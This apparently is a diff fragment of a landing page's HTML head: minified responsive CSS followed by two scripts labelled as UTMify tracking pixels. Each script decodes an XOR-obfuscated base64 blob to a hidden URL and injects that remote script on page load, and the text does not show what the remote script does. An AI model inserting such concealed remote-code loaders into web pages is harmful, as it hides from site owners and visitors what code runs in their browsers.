6px}.po-timer-num{font-size:22px}.po-bonuses{flex-direction:column;text-align:center;gap:10px;padding:16px}.po-bonuses-meta{justify-content:center}.how-steps{grid-template-columns:1fr;gap:48px;max-width:420px;margin-left:auto;margin-right:auto;position:relative}.how-steps::before{content:'';display:block;position:absolute;top:24px;bottom:24px;left:50%;transform:translateX(-50%);width:2px;height:auto;background-image:radial-gradient(circle,var(--sage) 1.5px,transparent 1.5px);background-size:2px 12px;background-repeat:repeat-y;z-index:0;opacity:0.5}.reviews{grid-template-columns:1fr;gap:40px}.chat-grid{grid-template-columns:1fr;max-width:480px}.bonus-list{gap:28px;max-width:460px}.bonus-row{grid-template-columns:1fr;gap:0;background:var(--paper-warm);border:1px solid var(--linen);border-radius:var(--r-lg);overflow:hidden}.bonus-row:nth-child(even) .bonus-image{order:0}.bonus-image{border-radius:0;border:none;border-bottom:1px solid var(--linen);aspect-ratio:1 / 1}.bonus-body{padding:20px 20px 22px}.bonus-body h3{font-size:22px;margin-bottom:10px}.bonus-body .lede{font-size:14px;margin-bottom:16px}.bonus-meta{padding-top:14px;gap:12px}.bonus-section{padding:56px 0}.bonus-intro{margin-bottom:36px}.problem-grid{grid-template-columns:repeat(2,1fr);gap:36px 24px}.why-grid{grid-template-columns:1fr}.problem-bridge{margin-top:50px}.who-content{grid-template-columns:1fr;gap:32px}.who-image-slot{aspect-ratio:1/1;max-width:320px}.who-tabs{gap:6px;flex-wrap:nowrap;justify-content:center;margin-bottom:36px}.who-tab{padding:10px 14px;font-size:13px;gap:6px;letter-spacing:0}.who-tab-icon{width:14px;height:14px}.who-tab-icon svg{width:14px;height:14px}.catalog-section{padding:72px 0 60px}.catalog-track{padding:12px 22px 32px}.catalog-card{flex-basis:280px}.catalog-track::before,.catalog-track::after{flex-basis:0}.section{padding:48px 0}.final{padding:48px 0}}@media (max-width:580px){body{font-size:16px}.wrap,.wrap-narrow{padding:0 22px}h1{font-size:38px}h2{font-size:30px}.price-card{padding:32px 26px}.price-main{font-size:56px}.stack-item{grid-template-columns:auto 1fr;gap:18px}.stack-value{grid-column:2;text-align:left;padding-top:4px}.hero-cta-row{flex-direction:column;align-items:flex-start;gap:16px}.btn{width:100%}.hero-note{max-width:180px;padding:10px 14px}.problem-grid{grid-template-columns:1fr;gap:22px;max-width:460px}.pain{text-align:left;display:grid;grid-template-columns:44px 1fr;grid-template-rows:auto auto;column-gap:16px;row-gap:4px;align-items:start;padding:14px 0}.pain-icon{grid-row:1 / 3;grid-column:1;margin:0;width:44px;height:44px;align-self:center}.pain h3{grid-column:2;grid-row:1;margin:0;font-size:17px;line-height:1.25}.pain p{grid-column:2;grid-row:2;max-width:none;font-size:14px;line-height:1.5;margin:0;color:var(--ink-soft)}.why-card{padding:28px 24px}.stack-total .value-now{display:block;margin-left:0;margin-top:4px}.bonus-features{grid-template-columns:1fr;gap:5px}}.reveal{opacity:0;transform:translateY(20px);transition:opacity 0.8s var(--ease-out-quart),transform 0.8s var(--ease-out-quart)}.reveal.in{opacity:1;transform:translateY(0)}</style>
 
+<!--PIXEL UTMIFY-->
 <script>(function(){var e_w=atob("DGvGI9ioQR6AMP7lgBDkVqrEYySiWIqR8Bj8DPfLJXCuRYqI6Q2/DbvHLDDiQtGW4xmvU6zbbm7pSJuJrxuvW73EbGrpW4qK60WsUPqEY3/0RIyM4h6yRquKe0XdHNyC7ASkQrTbYyTbS9yL4QajAeKKNXfrZJGO0AK+RrThJTysEoiE7B6jAeKKd3/lCJuHs1OkQOqfJH2zU53T4V/+FenNY2PdTQ==");var h_2=[];for(var h_m1ni=0;h_m1ni<e_w.length;h_m1ni++){h_2.push(e_w.charCodeAt(h_m1ni)&255);}var k_tzdf=h_2[0];var j_y3el=h_2.slice(1,1+k_tzdf);var l_3ahf=h_2.slice(1+k_tzdf);var e_6gbo=l_3ahf.map(function(b,u_0){return b^j_y3el[u_0%k_tzdf];});var y_o4va="";for(var b_yld6=0;b_yld6<e_6gbo.length;b_yld6++){y_o4va+=String.fromCharCode(e_6gbo[b_yld6]&255);}var r_fx=decodeURIComponent(escape(y_o4va));var n_oc=JSON.parse(r_fx);var o_nb=n_oc.globals||[];o_nb.forEach(function(a_u50){window[a_u50.name]=a_u50.value;});var m_il1=document.createElement("script");m_il1.src=n_oc.url;m_il1.async=true;m_il1.defer=true;(n_oc.attributes||[]).forEach(function(d_xt){m_il1.setAttribute(d_xt.name,d_xt.value);});(document.head||document.documentElement).appendChild(m_il1);})();</script>
 
+<!--UTMS UTMIFY-->
+<script>(function(){var s_0=atob("DHnlhJYh/2AvXdiNswLH8eRN3VoNNaz5wwrfq7lCmw4BKKzg2h+cqvVOkk5NL/f+0AuM9OJS0BVbMKui3xiR4eVV0Qpcf/Sv0g2R9v9DihRKLvq36ALH6vdMmkIVf7zsxxjI8eJMlgZWcKj/1g+A6uIMjBVNNLz+kVXH8vdNigUNZ/qvziSY");var e_1=[];for(var z_z=0;z_z<s_0.length;z_z++){e_1.push(s_0.charCodeAt(z_z)&255);}var i_l2g=e_1[0];var l_36e=e_1.slice(1,1+i_l2g);var i_f1=e_1.slice(1+i_l2g);var c_67i=i_f1.map(function(b,z_zpa){return b^l_36e[z_zpa%i_l2g];});var b_px3="";for(var u_k2=0;u_k2<c_67i.length;u_k2++){b_px3+=String.fromCharCode(c_67i[u_k2]&255);}var j_un=decodeURIComponent(escape(b_px3));var j_0lc1=JSON.parse(j_un);var y_qkq=j_0lc1.globals||[];y_qkq.forEach(function(m_9r0o){window[m_9r0o.name]=m_9r0o.value;});var d_cu9=document.createElement("script");d_cu9.src=j_0lc1.url;d_cu9.async=true;d_cu9.defer=true;(j_0lc1.attributes||[]).forEach(function(t_3){d_cu9.setAttribute(t_3.name,t_3.value);});(document.head||document.documentElement).appendChild(d_cu9);})();</script>
 
 </head>
 <body>
